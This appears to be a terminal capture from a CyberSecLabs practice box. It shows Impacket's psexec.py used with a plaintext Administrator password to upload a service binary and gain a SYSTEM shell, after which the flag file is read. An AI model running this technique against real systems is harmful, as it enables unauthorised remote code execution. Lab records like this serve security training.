 (livestep㉿kali)-[~/cyberseclabs/dictionary]
$ psexec.py Administrator:kC7pbrQAsTT@172.31.3.4
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 172.31.3.4.....
[*] Found writable share ADMIN$
[*] Uploading file WhGXurlM.exe
[*] Opening SVCManager on 172.31.3.4.....
[*] Creating service pdgJ on 172.31.3.4.....
[*] Starting service pdgJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\system.txt
5f10b45e7f64ce852e6e0ac0eda224ff
C:\Windows\system32>